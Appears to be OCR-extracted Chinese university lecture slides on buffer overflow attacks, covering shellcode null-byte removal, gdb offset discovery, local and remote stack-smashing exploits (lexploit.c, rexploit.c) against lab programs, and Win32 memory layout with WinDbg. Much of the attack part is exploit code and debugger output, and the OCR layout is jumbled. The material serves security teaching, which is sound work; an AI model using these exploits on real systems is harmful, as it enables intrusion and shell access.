- 如 果 被 攻 击 的 目 标 缓 冲 区 较 小 , 不 足 以 容 纳 shellcode, 则将shellcode放在被溢出缓冲区的后面; 如果目标缓冲区较大,足以容纳shellcode,则将 shellcode放在被溢出缓冲区中。
- 一般而言,如果进程从文件中读数据或从环境中获 得数据,且存在溢出漏洞,则有可能获得shell。如 果进程从终端获取用户的输入,尤其是要求输入字 符串,则很难获得shell。这是因为shellcode中有大 量的不可显示的字符,用户很难以字符的形式输入 到缓冲区。

Linux shellcode 31

```
void main(int argc, char * argv[])
{
  char attackStr[LARGE_BUFF_LEN+1];
  smash_smallbuf(attackStr);
}
```
•由于buffer[32]只有32字节, 无法容纳shellcode, 因此shellcode只能放在largebuf中偏移32之后的 某个位置。该位置取决于smash\_smallbuf的返回 地址与buffer的首地址的距离,这需要通过gdb调 试目标进程而确定。

- 目标代码中有3条汇编指令包含'\x00': ba 00 00 00 00 mov \$0x0,%edx 68 2f 73 68 00 push \$0x68732f b8 0b 00 00 00 mov \$0xb,%eax
- 1. 用"xor %reg, %reg"置换 "mov \$0x0, %reg"
- 2. 用"//bin/sh" 置换"/bin/sh", 汇编码变为: push \$0x68732f6e push \$0x69622f2f
- 3. 用"lea 0xb(%edx), %eax"置换"mov \$0xb, % eax"

```
Linux shellcode 28
```
Linux shellcode

• 用 objdump 把 代 码 提 取 出 来 , 得 到 正 确 的 shellcode (shell asm fix opcode.c) $\text{Im } \mathbf{F}$ :



shell,可以用于对任何Linux IA32进程的攻击。

# 9.3.1 小缓冲区的本地溢出攻击

• 以下函数(*lvictim.c*)从文件中读取数据,然后拷贝到一个 小的缓冲区中。 #define LARGE\_BUFF\_LEN 1024 void smash\_smallbuf(char \* largebuf) { char buffer[32]; FILE \*badfile; badfile = fopen("./SmashSmallBuf.bin", "r"); fread(largebuf, sizeof(char), LARGE\_BUFF\_LEN, badfile); fclose(badfile); largebuf[LARGE\_BUFF\_LEN]=0; printf("Smash a small buffer with %d bytes.\n\n",strlen(largebuf)); **strcpy(buffer, largebuf);** // smash it and get a shell. } Linux shellcode 32 gcc -fno-stack-protector -z execstack -o lvictim ../src/lvictim.c gdb lvictim (gdb) disas smash\_smallbuf Dump of assembler code for function smash\_smallbuf:<br> $0x0804851b \leq +0>$ : push %ebp  $0x0804851b \leq +0$ : ...... **0x08048590 <+117>: call 0x80483d0 <strcpy@plt>** …… **0x0804859a <+127>: ret** End of assembler dump. (gdb) **b \*(smash\_smallbuf + 0)** Breakpoint 1 at 0x804851b (gdb) **b \*(smash\_smallbuf + 117)** Breakpoint 2 at 0x8048590 (gdb) **b \*(smash\_smallbuf + 127)** Breakpoint 3 at 0x804859a

(gdb) r ......  $(gdb)$  x/x  $\S$ esp **0xbfffea8c**: 0x080486e4 (gdb) c ......  $(gdb)$  x/x  $s$ esp  $-52$ 0xbfffea40: **0xbfffea5c** 48 (gdb) p/x 0xbfffea8c - 0xbfffea5c  $NOP$   $\dotsm NOP$ **RET \$1 = 0x30** • 由此可知,应该在largebuf+48处放置攻击代码的跳转地 start 址, shellcode必须放在largebuf+48+4= largebuf+52之后的 start address of buffer  $RET = start + 52 + m, m < M$ 位置。为了让攻击串适用于较大一些的缓冲区,将其放 在largebuf – ( strlen(shellcode) -1) 开始的位置。 Linux shellcode 35 Linux shellcode 36 • 以下代码(*lexploit.c*)构造针对小缓冲区的攻击串。 // You should change the value of iOffset by debug the victim process. #define SMALL\_BUFFER\_START **0xbfffef2c** \$ gcc -o lexploit ../src/lexploit.c #define ATTACK\_BUFF\_LEN 1024 void ShellCodeSmashSmallBuf() { \$ ./lexploit char attackStr[ATTACK\_BUFF\_LEN]; SmashSmallBuf(): unsigned long \*ps; FILE \*badfile; \$ gcc -fno-stack-protector –zexecstack -o memset(attackStr, 0x90, ATTACK\_BUFF\_LEN); lvictim ../src/lvictim.c strcpy(attackStr + (ATTACK\_BUFF\_LEN - strlen(shellcode) - 1), shellcode); \$ ./lvictim ps = (unsigned long \*)(attackStr+**48**);  $*(ps) = SMALL$  BUFFER START +  $0x100$ ; **\$** attackStr[ATTACK\_BUFF\_LEN-1] = 0; badfile = fopen("./SmashSmallBuf.bin", "w"); fwrite(attackStr, strlen(attackStr), 1, badfile); fclose(badfile); 的值。 }

Linux shellcode

# 9.3.2 大缓冲区的本地溢出攻击

• 如果被攻击的缓冲区足于容纳shellcode,则可以将shellcode放在缓 冲区中。考虑以下的函数:

void smash\_largebuf(char \* largebuf)

{

char buffer[512];

FILE \*badfile;

badfile = fopen("./Smash*Large*Buf.bin", "r");

fread(largebuf, sizeof(char), LARGE\_BUFF\_LEN, badfile); fclose(badfile);

largebuf[LARGE\_BUFF\_LEN]=0;

printf("Smash a large buffer with %d bytes.\n\n",strlen(largebuf)); strcpy(buffer, largebuf); // smash it and get a shell.

}

Linux shellcode 39

# 图9-2 攻击大缓冲区的攻击串







- 依次编译和运行lexploit.c和lvictim.c,将获得一个shell。
- Length of attackStr=1023 RETURN=0xbffff02c.
	- Smash a small buffer with 1024 bytes.
- 若无法攻击成功, 则需要调整SMALL BUFFER START

main(int argc, char \* argv[])

{ char attackStr[LARGE\_BUFF\_LEN+1]; smash\_largebuf(attackStr);

}

Linux shellcode

- 目标缓冲区有512字节,而获得shell的shellcode 不到100字节,因此可以按图9-2的方式组织攻击 串, 其中, N=512-strlen(shellcode)。
- 关键在于通过调试目标进程确定缓冲区的起始地 址和返回地址在攻击串的位置OFF SET。

Linux shellcode

### 缓冲区的起始地址 和返回地址在攻击串的位置OFF\_SET

gcc -fno-stack-protector -z execstack -o lvictim ../src/lvictim.c gdb lvictim ……

disas smash\_largebuf

…… (gdb)  $b * (smash \_large$  [argebuf + 0) Breakpoint 1 at 0x804859b (gdb)  $b * (smash$  largebuf + 123) Breakpoint 2 at 0x8048616 (gdb)  $b * (smash$  largebuf + 133) Breakpoint 3 at 0x8048620 (gdb) disp/i \$pc

Linux shellcode 42

90

(gdb) r …… 1: x/i \$pc pc<br>0x804859b <smash\_largebuf>:<br>nush %ebp  $\left($ gdb) x/x \$esn **0xbfffea8**c: 0x080486e4 (gdb) c …… 1: x/i \$pc  $\Rightarrow$  0x8048616 <smash\_largebuf+123>: call 0x80483d0 <strcpy@plt>  $(gdb) x/x$  \$esp 0xbfffe860: **0xbfffe87c** (gdb) p 0xbfffea8c - 0xbfffe87c \$1 = **528**

• 以下代码(*lexploit.c*)构造针对大缓冲区的攻击串。 #define OFF\_SET **528** #define LARGE\_BUFFER\_START **0xbfffe87c** void ShellCodeSmashLargeBuf() { char attackStr[ATTACK\_BUFF\_LEN]; unsigned long \*ps, ulReturn; FILE \*badfile; memset(attackStr, 0x90, ATTACK\_BUFF\_LEN); strcpy(attackStr + (LBUFF\_LEN - strlen(shellcode) - 1), shellcode); memset(attackStr+strlen(attackStr), 0x90, 1); ps = (unsigned long \*)(attackStr+**OFF\_SET**); \*(ps) = LARGE\_BUFFER\_START+**0x100**; attackStr[ATTACK\_BUFF\_LEN -  $1$ ] = 0; printf("\nSmashLargeBuf():\n\tLength of attackStr=%d RETURN=%p.\n", strlen(attackStr), (void \*)(\*(ps))); badfile = fopen("./SmashLargeBuf.bin", "w"); fwrite(attackStr, strlen(attackStr), 1, badfile); fclose(badfile); }

# 9.3.3 对实际系统的本地溢出攻击

• 现代操作系统采用了地址随机化技术,缓冲区的 起始地址是会动态变化的,必须在攻击串中放置 足够多的NOP,以使得RET的取值范围足够大, 才能猜测一个正确的RET。而图9-2所示的NOP 个数不会超过缓冲区的大小,RET的取值范围很 小,不适合攻击现代操作系统。

Linux shellcode 43

• 因此, 进行实际攻击时, 一般将shellcode放置在 攻击串的最末端,并且在攻击串中放置很多的 NOP,能达到几万甚至几兆字节,即使是这样, 也不能保证每次都能攻击成功。

```
Linux shellcode 45
```
### 缓冲区的起始地址 和返回地址在攻击串的位置OFF\_SET



Linux shellcode 47

#### 依次编译和运行lexploit.c和lvictim.c, 将以一定的概率获得一个shell。

 $$1 = 44$ 

\$ ./lvictim

\$ ./lvictim

\$ ./lvictim

\$ exit

Huge buffer (2097151 bytes) smash <sup>a</sup> real buffer(32 bytes) addr=0xbf87ea50. Segmentation fault (core dumped)

Huge buffer (2097151 bytes) smash <sup>a</sup> real buffer(32 bytes) addr=0xbf6b4410.

Huge buffer (2097151 bytes) smash <sup>a</sup> real buffer(32 bytes) addr=0xbfd44a40.

Segmentation fault (core dumped)

\$ ./lvictim Huge buffer (2097151 bytes) smash <sup>a</sup> real buffer(32 bytes) addr=0xbf8139f0. Segmentation fault (core dumped)

\$ ./lvictim

Huge buffer (2097151 bytes) smash <sup>a</sup> real buffer(32 bytes) addr=0xbfb5f550. Segmentation fault (core dumped)

\$ ./lvictim

Huge buffer (2097151 bytes) smash <sup>a</sup> real buffer(32 bytes) addr=0xbf90d030. Segmentation fault (core dumped)

• 依次编译和运行lexploit.c和lvictim.c,将获得一 个shell。

gcc -o lexploit ../src/lexploit.c ./lexploit SmashLargeBuf(): Length of attackStr=1023 RETURN=0xbfffee4c. gcc -fno-stack-protector -z execstack -o lvictim ../src/lvictim.c ./lvictim Smash a large buffer with 1024 bytes. **\$** Linux shellcode 44 • 打开地址随机化机制 **sudo sysctl -w kernel.randomize\_va\_space=2** • 有漏洞的代码如下: #define ATTACK\_LEN **1024\*1024\*2** void smash\_realbuf() { char hugebuf[ATTACK\_LEN+1]; FILE \*badfile; badfile = fopen("./SmashRealBuf.bin", "r"); fread(hugebuf, sizeof(char), ATTACK\_LEN, badfile); fclose(badfile); hugebuf[ATTACK\_LEN]=0; **smash\_it((char \*)hugebuf);** } void smash\_it(char \* buf) { char buffer[32]; printf("(%d bytes) smash (%d bytes) addr=%p.\n\n",strlen(buf), sizeof(buffer), buffer); **strcpy(buffer, buf); // smash it and get a shell.** } Linux shellcode • 以下代码(lexploit.c)构造针对缓冲区的巨大攻击串, 进行实际的攻击。 #define ATTACK\_BUFF\_LEN 1024 #define ATTACK\_LEN ATTACK\_BUFF\_LEN\*ATTACK\_BUFF\_LEN\*2 void ShellCodeForRealWorld() { char attackStr[ATTACK\_LEN]; unsigned long \*ps; unsigned long ulReturn=0xbfdfef30 + 0x100; FILE \*badfile; memset(attackStr, 0x90, ATTACK\_LEN);

strcpy(attackStr + (ATTACK\_LEN - strlen(shellcode) - 1), shellcode); ulReturn =  $0x$ bfdfea $40 + 0x1000$ ; ps = (unsigned long \*)(attackStr+**44**); \*(ps) = ulReturn; attackStr[ATTACK\_LEN - 1] = 0; printf("\nSmashRealBuf():\n\tLength of attackStr=%d RETURN=%p.\n",strlen(attackStr), (void \*)ulReturn) badfile = fopen("./SmashRealBuf.bin", "w");  $i =$  fwrite(attackStr, 1, strlen(attackStr), badfile); fclose(badfile); }

Linux shellcode

# 9.4 Linux IA32 远程攻击

- 从另一台主机(通过网络)发起的攻击称为远程攻 击。远程攻击的原理与本地攻击是相同的,只不 过攻击代码通过网络发送过来,而不是在本地通 过文件或环境传送过来。
- 程序vServer.c从网络中接收数据包, 然后复制到 缓冲区,其中存在缓冲区溢出漏洞。

例程: vServer.c

```
#define SMALL_BUFF_LEN 64
void overflow(char Lbuffer[])
{
  char smallbuf[SMALL_BUFF_LEN];
  strcpy(smallbuf, Lbuffer);
}
int main(int argc, char *argv[])
{
  int listenfd = 0, connfd = 0;
  struct sockaddr_in serv_addr;
  int sockfd = 0, n = 0;char recvBuff[1024];
  if(argc<2){
    printf("Usage: %s <listening port number>.\n", argv[0]); return 1;
  }
Linux shellcode 51
                                                                              memset(&serv_addr, '0', sizeof(serv_addr));
                                                                              serv_addr.sin_family = AF_INET;
                                                                              serv_addr.sin_addr.s_addr = htonl(INADDR_ANY);
                                                                              serv_addr.sin_port = htons(atoi(argv[1]));
                                                                              bind(listenfd, (struct sockaddr*)&serv_addr, sizeof(serv_addr));
                                                                             listen(listenfd, 10);
                                                                             printf("OK: %s is listening on TCP:%d\n", argv[0], atoi(argv[1]));
                                                                             while(1) \ellconnfd = accept(listenfd, (struct sockaddr*)NULL, NULL);
                                                                                           if(connfd==-1) continue;
                                                                               if((n = read(confd, recvBuff, sizeof(recvBuff)-1)) > 0)revRuffIn = 0printf("Received %d bytes from client.\n", strlen(recvBuff));
                                                                                 overflow(recvBuff);
                                                                               }
                                                                               close(connfd);
                                                                               sleep(1); \}Linux shellcode 52
• gcc -fno-stack-protector -z execstack -o vServer ../src/vServer.c
• 对其进行调试可知, smallbuf的起始地址与返回地址的距
  离为0x4c=76字节。因此,在攻击串的偏移76放置4字节
  的返回地址, shellcode放在攻击串的最末端。
• rexploit.c能实现溢出攻击,并在被攻击端获得一个shell。 rexploit.c的核心函数如下:
    void GetAttackBuff() {
       unsigned long *ps;
       memset(Lbuffer, 0x90, LARGE_BUFF_LEN);
       strcpy(Lbuffer + (LARGE_BUFF_LEN - strlen(shellcode) - 10),
            shellcode);
       ps = (unsigned long *)(Lbuffer+76);
       *(ps) = RETURN+0x100;Lbuffer[LARGE_BUFF_LEN - 1] = 0;
      printf("The length of attack string is %d\n\tReturn address=0x%x\n",
           strlen(Lbuffer),*(ps));
    }
Linux shellcode 53
                                                                            • 在虚拟机(假设其IP地址为10.0.2.15)的一个终端编译并运
                                                                              行vServer.c,结果为:
                                                                                $ gcc -fno-stack-protector -z execstack -o vServer ../src/vServer.c
                                                                                $ ./vServer 5060
                                                                                    OK: ./vServer is listening on TCP:5060
                                                                            • 在虚拟机的另一个终端编译并运行rexploit.c, 结果为:
                                                                                $ gcc -o rexploit ../src/rexploit.c
                                                                                $ ./rexploit 10.0.2.15 5060
                                                                                    The length of attack string is 1014
                                                                                           Return address=0xbffff020
                                                                            Linux shellcode
```
listenfd = socket(AF\_INET, SOCK\_STREAM, 0);

- 这时, 在虚拟机上可以看到vServer被溢出并执 行了一个shell:
	- \$ ./vServer 5060

OK: ./vServer is listening on TCP:5060

#### **Received 1014 bytes from client.**

**\$**

Linux shellcode

• 由此可见,远程攻击也成功了。应该说明的是, 缓冲区溢出攻击的效果取决于shellcode自身的功 能。如果想获得更好的攻击效果,则需编写功能 更强的shellcode,这要求编写者对系统功能调用 有更全面深入的了解,并具备精深的软件设计技 巧。

(2020秋季, 网络安全, 编号: COMP6216P) (2) Windows系统的缓冲区溢出攻击

第10章 Windows32系统的缓冲区溢出攻击

# 中国科学技术大学

曾凡平 billzeng@ustc.edu.cn 谢谢!

- Windows系统是目前应用最广泛的桌面操作系统,对其 入侵能获得巨大的利益,因而其安全漏洞及利用技术是 黑客最乐意研究的。Windows系统是闭源软件,在没有 源代码的情况下很难获得该系统全面而准确的信息,而 这些信息对于漏洞攻击是至关重要。因此,要成功攻破 Windows系统,难度很大。
- Linux和Windows系统的缓冲溢出原理相同: 用超过缓冲 区容量的数据写缓冲区,从而覆盖缓冲区之外的存储空 间(高地址空间),破坏进程的数据。由于函数的返回地 址一般位于缓冲区的上方,返回地址也是可以改写的, 这样就可控制进程的执行流程。

实验环境: Windows 2003 SP2

Windows溢出攻击 2

92

**Visual studio 2008 (CL 15.00 for 80x86) WinDbg 6.12**

# 10.1 Win32的进程映像

- 了解内存中的进程映像是进行攻击的基础,例程 mem\_distribute.c用于观察进程的内存映像。
- 查看源代码: ..\src\mem\_distribute.c
- 编译并运行该例程:

cl ..\src\mem\_distribute.c ......

/out:mem\_distribute.exe mem\_distribute.obj mem\_distribute.exe

Windows溢出攻击 3

注意: 你观察到的实际结果与虚拟机环境有关, 但总体态势不会有不同

> argc =0012FF**88** argv =0012FF**8C** argv[0]=00410EC8

a(inited) =0012FF**7C** b(uninit) =0012FF**78** c(inited) =0012FF**74**



z(inited)=00406034

(.bss uninited Global variable)address of y(uninit)=00406BF4

Windows溢出攻击 5

Win32进程映像的特点

3) 局部变量位于堆栈的低地址区(0x0012 FFxx): 字符串变量虽然先定义,但是其起始地址小于其 他变量,最后进栈;其它变量从低地址到高地址 依次逆序(先定义的放在高地址,类似于栈的 push操作)存放。

4) 函数的入口参数的地址(0x0012 FFxx)位于堆栈 的高地址区,位于函数局部变量之上。

Windows溢出攻击



**int x=10, y, z=20;**

Windows溢出攻击 4

Windows溢出攻击 6

Windows溢出攻击

**int main (int argc, char \*argv[])**

**{ char buff[64]; int a=5,b,c=6; char buff02[64];**

printf("(.text)address of\n\tfun1=%p\n\tfun2=%p\n\tmain=%p\n", fun1, fun2, main);

printf("(.data inited Global variable)address of\n\tx(inited)=%p\n\tz(inited)=%p\n",  $\&x, \&z)$ :

printf("(.bss uninited Global variable)address of\n\ty(uninit)=%p\n\n", &v);

printf("(stack)address of\n\targc =%p\n\targv =%p\n\targv[0]=%p\n", &argc, &argv, argv[0]);

printf("(Local variable)address of\n\tbuff[64]=%p\n\tbuff02[64]=%p\n", buff,  $\overline{buff02}$ ;

printf("(Local variable)address of\n\ta(inited) =%p\n\tb(uninit) =%p\n\tc(inited)  $=$ %p\n\n", &a, &b, &c); return 0; }

# Win32进程映像的特点

• Win32进程的内存分布呈现与Linux IA32进程类 似的内存分布,也分成代码、变量、堆栈区等。 具有以下特点:

 $1)$ 可执行代码fun1,fun2,main存放在内存的低地址 端,且按照源代码中的顺序从低地址到高地址排 列(先定义的函数的代码存放在内存的低地址)。

2) 全局变量(x, y, z) 也存放内存低地址端, 位于可 执行代码之上(起始地址高于可执行代码的地址)。 初始化的全局变量存放在低地址,而未初始化的 全局变量位于高地址。

### Win32进程映像

- 由3)和4)可以推断出,栈底(最高地址)位于 0x0012FFFC,环境变量和局部变量处于进程的 栈区。进一步的分析知道,函数的返回地址也位 于进程的栈区。
- 整体上看,Win32进程的内存映像上分成3大块: • **0x7CXX XXXX**: 动态链接库的映射区,比如 kernel32.dll, ntdll.dll
	- **0x0040 0000:** 可执行程序的代码段及数据段
	- **0x0012 FFFC:** 堆栈区

Win32进程映像 Windows7及后续版本使用了地址随机化

- 注: 该程序(mem\_distribute.c)在Windows7下的运 行结果每次都不同,这就说明了Windows7对进 程的地址空间使用了地址随机化机制,使得进 程的地址空间每次运行均不同。
- 进一步的测试表明,Windows7动态链接库的加 载基址不随进程的运行次数改变,然而,如果重 新启动操作系统,则动态链接库的加载基址也会 变化。

• 进程有三种数据段:**.text**、.data 、.bss 。 • .text(文本区): 任何尝试对该区的写操作会导致 段违法出错。文本区存放了程序的代码,包括 main函数和其他子函数。 • **.data .bss** 都 是 可 写 的 。 它 们 保 存 全 局 变 量, .data段包含已初始化的静态变量,而.bss包 含未初始化的数据。 Windows溢出攻击 • 函数调用时所建立的栈帧包含了下面的信息: 1) 函数的返回地址。IA32的返回地址都是存放 在被调用函数的栈帧里。 2) 调用函数的栈帧信息, 即栈顶和栈底(最高 地址)。 3) 为函数的局部变量分配的空间。 4) 为被调用函数的参数分配的空间。 • 返回地址位于高地址, 局部变量位于底地址, 因 此对字符串的操作有可能覆盖返回地址。 Windows溢出攻击 10.2 Win32缓冲区溢出流程 · 为了改写被调用函数的返回地址, 必须确定返回地址与 缓冲区起始地址的距离(也称为偏移,常用**OFF\_SET**表 示)。这就需要对可执行文件进行调试和追踪。 • 例程2: overflow.c char largebuff[] ="01234567890123456789ABCDEFGH"; //**28** bytes void foo() { char smallbuff[**16**]; strcpy (smallbuff, largebuff); } int main (void)  $\{ \text{foo}();\}$ Windows溢出攻击 overflow • 例程overflow.c有一个缓冲区溢出漏洞。编译并 执行该程序: cl ..\src\overflow.c /out:overflow.exe overflow.obj overflow.exe • 软件运行出错,系统弹出一个窗口,结果如图 10-1所示。 Windows溢出攻击 14 WinDbg

# 运行错误的提示窗口



图10-1 进程运行错误的提示窗口

Windows溢出攻击

WinDbg的主窗口



- 系统提示overflow.exe已停止工作。为了找到错 误的根源,必须调试overflow.exe。
- 为了对Windows的进程进行调试,需要选择合适 的调试和反汇编工具。著名的第三方工具有IDA、 ollydbg、softICE等。这些工具提供了友好的界 面和强大的功能,读者可以根据个人偏好选用。
- 这 里 选 用 微 软 公 司 为 其 设 备 驱 动 开 发 套 件 (Windows Driver Kit)配套的WinDbg。

Windows溢出攻击





- 反汇编main函数, 在command的命令行输入: u main, 则显示如下信息:
	- 0:000> **u main**
	- \*\*\* WARNING: Unable to verify checksum for image00400000
	- \*\*\* ERROR: Module load completed but symbols could not be loaded for image00400000
	- \*\*\* ERROR: Symbol file could not be found. Defaulted to export symbols for C:\WINDOWS\system32\kernel32.dll -
	- **Couldn't resolve error at 'main'**
- WinDbg提示找不到符号main。这是因为默认编 译C程序并不会输出符号文件。

```
Windows溢出攻击 21
```
• 在command的命令行输入: u main, 则显示汇编 代码如下: 0:000> **u main** \*\*\* WARNING: Unable to verify checksum for overflow.exe overflow!main [c:\work\ns\win32code\overflow.c @ 13]: 00401050 55 push ebp 00401051 8bec mov ebp,esp 00401053 e8adffffff **call overflow!ILT+0(\_foo) (00401005)** 00401058 33c0 xor eax,eax 0040105a 5d pop ebp 0040105b c3 ret 0:000> **u 00401005** overflow!ILT+0(\_foo): 00401005 e916000000 **jmp overflow!foo (00401020)**

Windows浴出攻击 23

# Alt-7 打开Disassembly窗口

